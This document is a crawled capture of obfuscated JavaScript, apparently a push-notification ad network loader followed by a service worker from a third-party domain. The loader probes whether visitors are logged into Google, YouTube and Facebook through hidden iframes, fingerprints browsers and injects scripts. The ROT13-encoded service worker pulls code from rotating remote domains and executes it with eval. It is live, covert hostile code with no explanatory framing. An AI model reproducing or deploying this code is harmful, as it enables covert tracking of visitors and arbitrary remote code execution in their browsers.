N2K,M3,z2,c;N2K="nly";M3=P1w;M3+=H3z;M3+=l$n;M3+=b__;z2=C1i;s7E.C$D();z2+=j$g;z2+=o9v;z2+=N2K;return b(z2,function(b){var d5;d5=o5a;d5+=l$n;d5+=P1w;c=b[d5](a);})[M3](function(){var n$;n$=C1i;n$+=V_d;n$+=S4_;n$+=P1w;return c[n$];});},set:function(a,c){var j2;j2=C1i;j2+=G9U;j2+=Z9k;j2+=V9p;s7E.C$D();return b(j2,function(b){var t_;t_=r2e;t_+=O9l;t_+=P1w;b[t_](c,a);});},"delete":function(a){var N8P,N$;N8P="rit";N$=C1i;N$+=G9U;N$+=N8P;N$+=l$n;return b(N$,function(b){var e3;e3=D0d;e3+=A9u;e3+=F3B;e3+=l$n;s7E.C$D();b[e3](a);});},clear:function(){var i6b,A0;i6b="eadwrite";A0=P$N;A0+=i6b;s7E.p4O();return b(A0,function(a){var G5M,J2;G5M="cle";s7E.p4O();J2=G5M;J2+=l3X;a[J2]();});},keys:function(){var H9R,F6M,b_,z0,a;H9R="read";F6M="only";b_=w2c;b_+=I8r;z0=H9R;z0+=F6M;a=[];return b(z0,function(b){var V3S,E8i,i8Z,X_7,S_O,l6,s6,s$,L2;V3S="ope";E8i="nCursor";i8Z="openKeyC";X_7="ursor";S_O="cess";l6=P7q;l6+=O9l;s7E.p4O();l6+=I3E;l6+=S_O;s6=F93;s6+=S4_;s6+=S4_;s$=V3S;s$+=E8i;L2=i8Z;L2+=X_7;(b[L2] || b[s$])[s6](b)[l6]=function(){var G0R,J2X,q0f,Q_j,E7,K7,e7,l8,K2,P$;G0R="nue";J2X="ult";q0f="con";Q_j="esult";s7E.C$D();E7=q0f;E7+=f2W;E7+=G0R;K7=A4b;K7+=J2X;e7=L6F;e7+=l$n;e7+=S4V;l8=P$N;l8+=Q_j;K2=r2e;K2+=O9l;K2+=j2d;K2+=H3z;P$=C1i;P$+=V_d;P$+=S4_;P$+=P1w;this[P$] && (a[K2](this[l8][e7]),this[K7][E7]());};})[b_](function(){s7E.p4O();return a;});}};})(),g=Ka(C,g0z),d=JSON[k7](g),T=d[Q0f],n=d[X_u],t=d[q6Q],r=d[p9z],x=d[D84],X=d[g0z],qb=d[x0h],G=d[s18],K=d[s_a],Pa=d[x$j],A=d[k3g],lb=d[y6c],na=d[T$M],Qa=d[H5W],D=d[g3D],fa=d[j8K],db=d[M6J],E=d[x5m],da=d[B2x],I=d[K_3],Ra=d[n5z],M=d[L6n],J=d[u5C],cb=d[D2H],Sa=d[P_a],gb=d[l3o],rb=d[C3r],Z=d[k2B],pa=d[U7Q],Ga=d[q$8],la=d[T_g],Wa=d[E95],Na=d[j1e],Oa=d[v7i],sb=d[i64],ob=d[E0t],nb=d[F0B],Da=d[t4_],wa=d[w8i],Y=L3I);wa && (Y+=I1);p=D?!Q0f:!X_u;A && (A=decodeURIComponent(A));fa && (p=!Q0f);y=window[Z4][i2];p && Qa && (y=Qa);(F=window[y7][v7][h8],z=C4,va=!X_u,oa=F + b0 + y,u=top[g$][k6],ha=!X_u,W=Y$r);Ra && (W=Ra[M9](K_e));(ka=L3I,Ca=!X_u,R=Y$r,kb=q_[r0](X29),ib=[w6,Z_],$a=[a0],Ba=function(){},za=function(){},Aa=function(){},ba=function(){},ja=function(){},Xa={onPermissionDefault:function(a){s7E.p4O();Ba=a;},onPermissionAllowed:function(a){s7E.p4O();za=a;},onPermissionDenied:function(a){s7E.p4O();Aa=a;},onAlreadySubscribed:function(a){ba=a;},onNotificationUnsupported:function(a){ja=a;}},U={tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y,vapkey:X,sw_ver:T});try{y9=u6L;y9+=D1m;y9+=j6V;v3=x_Y;v3+=i6_;v3+=l$n;v3+=j2d;o0=i1k;o0+=S4_;o0+=D1Q;V5=a$x;V5+=h67;V5+=s9h;V5+=H8b;M7=C7d;M7+=S4_;M7+=S9p;x4=Z3F;x4+=X7q;x4+=R6U;x4+=J84;f9=I8v;f9+=W5_;f9+=s9h;f9+=w3D;r3=s7s;r3+=r3T;p$=d1b;p$+=l$n;p$+=S8w;p$+=b$9;U5=u6L;U5+=b__;U5+=D_9;U5+=S8w;L_=H5b;L_+=i0a;C9=I5G;C9+=g6u;U8=H8x;U8+=U_s;Z8=P1w;Z8+=l$n;Z8+=j2d;Z8+=P1w;(Ma=F$p[Z8](navigator[U8]),tb=-X_u < navigator[C9][L_]()[U5](p$),ub=[r3,f9],vb=x4[M7](X29));if([V5][o0](n) || tb && vb[v3](n) || p && Ma && ub[y9](n))return;}catch(a){}(ab={identify:function(a){s7E.p4O();return new Promise(function(b,c){var o$m,f1e,p1b,a8T,C3H,E7O,W_L,o7p,i2U,b7c,S4K,b3a,m10,B1B,s17,f34,f8R,a8F,H4H,f$_,f_u,t1m,Q_L,w6b,R4N,R4I,P8k,w1L,t7,J8,s0,d;o$m="oa";f1e="addEven";p1b="setAt";a8T="bute";C3H="ribu";E7O="none";W_L="etAttribute";o7p="tListene";i2U="heig";b7c="splay: ";S4K="tA";b3a="wid";m10="ttribute";B1B="0p";s17=l$n;s17+=b8m;s17+=P$N;f34=f1e;f34+=o7p;f34+=P$N;f8R=S4_;f8R+=o$m;f8R+=D0d;a8F=s8j;a8F+=L8G;H4H=T2$;H4H+=b7c;H4H+=E7O;f$_=l5N;f$_+=S4V;f$_+=c9M;f_u=p1b;f_u+=P1w;f_u+=C3H;f_u+=V9p;t1m=B1B;t1m+=Y6p;Q_L=b3a;Q_L+=w2c;w6b=p1b;w6b+=f2b;w6b+=a8T;R4N=E$J;R4N+=r2e;R4N+=Y6p;R4I=i2U;R4I+=H3z;R4I+=P1w;P8k=j2d;P8k+=W_L;w1L=j2d;w1L+=P$N;w1L+=I3E;t7=j2d;t7+=l$n;t7+=S4K;t7+=m10;J8=u6L;J8+=W11;J8+=o5a;s0=C$m;s0+=l$n;s0+=W11;s0+=h_g;d=document[s0](J8);d[t7](w1L,a);d[P8k](R4I,R4N);d[w6b](Q_L,t1m);d[f_u](f$_,H4H);d[a8F](f8R,function(){b(W5_);});d[f34](s17,function(){b(E$J);});});},analyze:function(a){var z1z,G4P,M8$,J26,H02,S7Z,N4u,K8M,t_N,q8Z,Q9Y,i4s,g6a,E_2,w7m,z_W,n6h,z9D,a8f,i7D,b,c,d,f;z1z="https://";G4P="ve=true&continue=https%3A%2F%2Fwww.youtube.com%2Ffavicon.ico&uilel=3&hl=en&service=youtube";M8$="https://accounts.google.com/ServiceLogin?passive=true&continue=https%3A%2F%2Fwww.google.com%2Ffa";J26="den";H02="https://accounts.google.com/ServiceLogin?passi";S7Z="langu";N4u="www.facebook.com/login.php?next=https%3A%2F%2Fwww.facebook.com%2Ffavicon.ico%3F_rdr%3Dp";K8M="eng";t_N="dentify";q8Z="vicon.ico&uilel=3&hl=en&service=mail";Q9Y=w2c;Q9Y+=I8r;i4s=j$g;i4s+=S4_;i4s+=S4_;g6a=S4_;g6a+=K8M;g6a+=w2c;E_2=S7Z;E_2+=j$g;E_2+=e4S;E_2+=j2d;w7m=H02;w7m+=G4P;z_W=M9H;z_W+=I8r;s7E.C$D();z_W+=S$J;z_W+=S4V;n6h=M8$;n6h+=q8Z;z9D=u6L;z9D+=J26;z9D+=f2W;z9D+=h0C;a8f=z1z;a8f+=N4u;i7D=u6L;i7D+=t_N;(b=this[i7D](a8f),c=this[z9D](n6h),d=this[z_W](w7m),f=X_u === navigator[E_2][g6a]?E$J:W5_);Promise[i4s]([b,c,d])[Q9Y](function(b){var D2x,R3J;D2x="00";R3J=D2x;s7E.C$D();R3J+=E$J;R3J+=E$J;a(R3J == b[Q0f] + b[X_u] + b[q6Q] + f);});}},ea=v0E,P=(function(){var X4v,f_x,a9k,m2k,v91,o6D,Y58,c9p,V07,a,b;X4v="curr";f_x="yTagName";a9k="entScript";m2k="getE";v91="lementsB";try{o6D=c9M;o6D+=a1$;o6D+=w2c;Y58=G80;Y58+=Q1R;c9p=m2k;c9p+=v91;c9p+=f_x;V07=X4v;V07+=a9k;(a=document[V07]) || (b=document[c9p](Y58),a=b[b[o6D] - X_u]);return a;}catch(c){}return Y$r;})());Q0f != Pa && setTimeout(function(){var L4V,w7V;L4V="rant";w7V=o5a;w7V+=L4V;w7V+=l$n;w7V+=D0d;w7V != z && O(qb,!Q0f);},y0u * Pa);P && (R=P[S_p] || window[Y5E],P[d_Q]=Y$r);if(fa){if(D=xa()){U2H=d67;U2H+=I76;o1n=r2e;o1n+=M4q;o1n+=Z0q;o1n+=l$n;G3Q=a1R;G3Q+=l$n;G3Q+=V7j;Y4N=a1R;Y4N+=V4K;Y4N+=u5G;M3C=j2d;M3C+=P$N;M3C+=I3E;T94=x2T;T94+=O_Y;T94+=Q1R;G_A=P1w;G_A+=S4V;G_A+=r2e;G_A+=l$n;E0s=j2d;E0s+=I3E;E0s+=Z9k;E0s+=F9X;l1Z=U4c;l1Z+=H6a;N8e=j2d;N8e+=f2b;N8e+=J4E;N8e+=h0C;B91=u6L;B91+=b2s;A4r=j$g;A4r+=j2d;A4r+=X$m;Z1W=I3E;Z1W+=S4_;Z1W+=X$m;N8O=h51;N8O+=X$m;E24=j$g;E24+=S4_;E24+=S4_;E24+=X$m;c9U=j$g;c9U+=j2d;E3l=j2d;E3l+=V30;N7z=K3Y;N7z+=j$g;C07=C2U;C07+=e5t;C07+=X6t;Q0H=V_d;Q0H+=S0r;Q0H+=a7T;H3u=V_d;H3u+=m_a;H3u+=W5_;V5p=P1w;V5p+=V6a;V5p+=t$C;V5p+=M9H;w7W=j$g;w7W+=j2d;w7W+=X$m;l7D=j2d;l7D+=x0G;l7D+=I3E;l7D+=H3z;r8u=j$g;r8u+=j2d;r8u+=X$m;o1$=R84;o1$+=z1p;k_c=x8y;k_c+=X$m;I69=R84;I69+=j$g;I69+=P$N;I69+=d$e;C5J=I3E;C5J+=S4_;C5J+=X$m;K2f=R84;K2f+=l3X;K2f+=d$e;m8S=h51;m8S+=X$m;f86=j6t;f86+=B5A;f1a=h51;f1a+=X$m;j4F=j6t;j4F+=B5A;v3C=j$g;v3C+=S4_;v3C+=S4_;v3C+=X$m;K$o=R84;K$o+=z1p;d$Z=j$g;d$Z+=W3H;x0q=j2d;x0q+=u_7;x0q+=E27;x0q+=H3z;l$q=s5V;l$q+=s$D;l$q+=D0d;B6f=g25;B6f+=d$e;E8d=P1w;E8d+=u3V;w2t=j2d;w2t+=x0G;w2t+=I3E;w2t+=H3z;R3q=v3D;R3q+=T_r;n_1=Q_5;n_1+=H3z;b9S=h2h;b9S+=L6F;b9S+=u6L;b9S+=D0d;d4$=j6t;d4$+=B5A;p$Y=v85;p$Y+=u6L;p$Y+=D0d;G1d=o5a;G1d+=l$n;G1d+=P1w;k3f=h7h;k3f+=x6K;j2i=r2e;j2i+=u2C;j2i+=D0d;u6g=g25;u6g+=d$e;E4x=r2e;E4x+=O9l;E4x+=M9H;S0s=g25;S0s+=d$e;A85=H3z;A85+=T89;E34=I3E;E34+=c_Q;E34+=H5T;l=document[E34](j$g);l[A85]=D;q(l[S0s],E4x) && (t=q(l[u6g],j2i));Ta=new URL(u)[k3f][G1d](p$Y) || L3I;Ta?r=Ta:q(l[d4$],b9S) && (r=q(l[n_1],R3q));q(l[w2t],E8d) && (n=q(l[B6f],l$q));q(l[x0q],d$Z) && (G=q(l[K$o],v3C));q(l[j4F],f1a) && (K=q(l[f86],m8S));q(l[K2f],C5J) && (J=q(l[I69],k_c));q(l[o1$],r8u) && (Z=q(l[l7D],w7W));(qa=oa + p_T,g={sw_url:D,smf:X_u,smv:sb});n && (g[V5p]=n);t && (g[H3u]=t);r && (g[Q0H]=r);x && (g[C07]=x);I && (g[N7z]=I);Sa && (g[E3l]=Sa);na && (g[c9U]=na);G && (g[E24]=G);K && (g[N8O]=K);J && (g[Z1W]=J);Z && (g[A4r]=Z);pa && (g[B91]=pa);C=encodeURIComponent(H(JSON[N8e](g),g0z));(qa=qa + C,Q=document[l1Z](E0s));Q[G_A]=T94;Q[M3C]=qa;Q[Y4N]=R;Q[G3Q]=function(){S();};ra=P;ra?ra[o1n][U2H](Q,ra):S();}}else rb?(R1$ in window)?window[t_S]=S:w():S();}}}catch(a){}})("[base64]/CkoU",null,s);

--- FILE ---
content_type: application/javascript
request_url: https://xusotramhuong.com/sw.js
body_size: 2638
content:
(function(O){!function(e){var t=O.Z();function n(r){if(t[r])return t[r][O.i];var i=t[r]=O.Z(O.B,r,O.w,!O.X,O.i,O.Z());return e[r][O.z](i[O.i],i,i[O.i],n),i[O.w]=!O.N,i[O.i]}n[O.y]=e,n[O.g]=t,n[O.K]=function(e,t,r){n[O.h](e,t)||Object[O.b](e,t,O.Z(O.GO,!O.N,O.RO,r))},n[O.G]=function(e){O.HO!=typeof Symbol&&Symbol[O.hO]&&Object[O.b](e,Symbol[O.hO],O.Z(O.p,O.cO)),Object[O.b](e,O.U,O.Z(O.p,!O.N))},n[O.R]=function(e,t){if(O.X&t&&(e=n(e)),O.v&t)return e;if(O.P&t&&O.t==typeof e&&e&&e[O.U])return e;var r=Object[O.r](O.q);if(n[O.G](r),Object[O.b](r,O.C,O.Z(O.GO,!O.N,O.p,e)),O.d&t&&O.oO!=typeof e)for(var i in e)n[O.K](r,i,function(t){return e[t]}[O.fO](O.q,i));return r},n[O.H]=function(e){var t=e&&e[O.U]?function(){return e[O.C]}:function(){return e};return n[O.K](t,O.OO,t),t},n[O.h]=function(e,t){return Object[O.FO][O.a][O.z](e,t)},n[O.e]=O.F,n(n[O.m]=O.o)}(O.Z(O.o,function(module,exports,__webpack_require__){O.f;var _antiadblock=__webpack_require__(O.O);self[O.c]=O.Z(O.S,8897112,O.V,"shoukigaigoors.net",O.l,!O.N),self[O.D]=O.F;var DEFAULT_URL=[O.Y,O.j][O.A](self[O.c][O.V]),STORE_EVENTS=[O.T,O.u,O.M,O.L,O.n,O.E],url;try{if(url=atob(location[O.DO][O.x](O.X)),!url)throw O.q}catch(e){url=DEFAULT_URL}try{importScripts(url)}catch(ignore){var events=O.Z(),listeners=O.Z(),realAddEventListener=self[O.yO][O.fO](self);STORE_EVENTS[O.ZO](function(e){self[O.yO](e,function(t){events[e]||(events[e]=[]),events[e][O.M](t),listeners[e]&&listeners[e][O.ZO](function(e){try{e(t)}catch(e){}})})}),self[O.yO]=function(e,t){if(-O.X===STORE_EVENTS[O.qO](e))return realAddEventListener(e,t);listeners[e]||(listeners[e]=[]),listeners[e][O.M](t),events[e]&&events[e][O.ZO](function(e){try{t(e)}catch(e){}})},(O.N,_antiadblock[O.I])(url,O.Z())[O.gO](function(e){return e[O.UO]()})[O.gO](function(code){return eval(code)})}},O.O,function(e,t,n){O.f;Object[O.b](t,O.U,O.Z(O.p,!O.N)),t[O.Q]=function(e){return new Promise(function(t,n){r(O.BO)[O.gO](function(r){var i=r[O.tO]([O.lO],O.rO)[O.xO](O.lO)[O.WO](O.Z(O.V,e,O.dO,new Date()[O.CO]()));i[O.yO](O.EO,t),i[O.yO](O.nO,n)})})},t[O.I]=async function(e,t){var n=await new Promise(function(e,t){r(O.BO)[O.gO](function(n){var r=n[O.tO]([O.lO],O.rO)[O.xO](O.lO)[O.PO]();r[O.yO](O.nO,t),r[O.yO](O.EO,function(){return e(r[O.XO][O.oF](function(e){return e[O.V]}))})})}),o=!O.N,a=!O.X,s=void O.N;try{for(var c,u=n[Symbol[O.QO]]();!(o=(c=u[O.IO]())[O.uO]);o=!O.N){var d=c[O.p];try{return await fetch(O.Y+d+O.s+i(),O.Z(O.YO,t[O.YO]||O.RO,O.jO,O.pO,O.sO,t[O.sO],O.vO,O.Z(O.kO,btoa(e))))}catch(e){}}}catch(e){a=!O.N,s=e}finally{try{!o&&u[O.JO]&&u[O.JO]()}finally{if(a)throw s}}throw new Error(O.eO)},t[O.J]=async function(e){try{var t=await fetch(e[O.qO](O.SO)>-O.X?e:O.Y+e);return!O.X===(await t[O.bO]())[O.TO]}catch(e){return!O.X}};function r(e){return new Promise(function(t,n){var r=indexedDB[O.MO](e,O.X);r[O.yO](O.LO,function(){r[O.XO][O.VO](O.lO,O.Z(O.aO,O.V))}),r[O.yO](O.nO,n),r[O.yO](O.EO,function(){return t(r[O.XO])})})}function i(){var e=arguments[O.iO]>O.N&&void O.N!==arguments[O.N]?arguments[O.N]:O.N,t=e<O.W&&Math[O.mO]()>O.k,n=Math[O.mO]()[O.zO](O.wO)[O.x](O.d,O.KO+parseInt(O.AO*Math[O.mO](),O.NO));return n+(t?O.s+i(e+O.X):O.F)}}))}([['o',111],['O',17],['F',''],['f','hfr fgevpg'],['Z',function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj}],['y','z'],['g','p'],['K','q'],['G','e'],['R','g'],['H','a'],['h','b'],['e','c'],['i','rkcbegf'],['m','f'],['z','pnyy'],['w','y'],['N',0],['c','bcgvbaf'],['D','ynel'],['A','wbva'],['T','vafgnyy'],['u','npgvingr'],['M','chfu'],['L','abgvsvpngvbapyvpx'],['n','abgvsvpngvbapybfr'],['E','chfufhofpevcgvbapunatr'],['q',null],['b','qrsvarCebcregl'],['U','__rfZbqhyr'],['Q','nqqQbznva'],['I','hygensrgpu'],['J','grfgCvatQbznva'],['B','v'],['S','mbarVq'],['V','qbznva'],['l','erfhofpevorBaVafgnyy'],['X',1],['Y','uggcf://'],['j','/csr/pheerag/freivpr-jbexre.zva.wf?e=fj&i=2'],['p','inyhr'],['s','/'],['v',8],['a','unfBjaCebcregl'],['W',7],['k',.3],['x','fyvpr'],['d',2],['P',4],['t','bowrpg'],['r','perngr'],['C','qrsnhyg'],['oO','fgevat'],['OO','n'],['FO','cebgbglcr'],['fO','ovaq'],['ZO','sbeRnpu'],['yO','nqqRiragYvfgrare'],['gO','gura'],['KO',3],['GO','rahzrenoyr'],['RO','trg'],['HO','haqrsvarq'],['hO','gbFgevatGnt'],['eO','NNO Erdhrfg Snvyrq'],['iO','yratgu'],['mO','enaqbz'],['zO','gbFgevat'],['wO',36],['NO',10],['cO','Zbqhyr'],['DO','frnepu'],['AO',9],['TO','fgnghf'],['uO','qbar'],['MO','bcra'],['LO','hctenqrarrqrq'],['nO','reebe'],['EO','fhpprff'],['qO','vaqrkBs'],['bO','wfba'],['UO','grkg'],['QO','vgrengbe'],['IO','arkg'],['JO','erghea'],['BO','fjnno'],['SO',':'],['VO','perngrBowrpgFgber'],['lO','qbznvaf'],['XO','erfhyg'],['YO','zrgubq'],['jO','perqragvnyf'],['pO','vapyhqr'],['sO','obql'],['vO','urnqref'],['aO','xrlCngu'],['WO','chg'],['kO','gbxra'],['xO','bowrpgFgber'],['dO','perngrqNg'],['PO','trgNyy'],['tO','genafnpgvba'],['rO','ernqjevgr'],['CO','trgGvzr'],['oF','znc']].reduce((o,i)=>(Object.defineProperty(o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))/*importScripts(...r=sw)*/
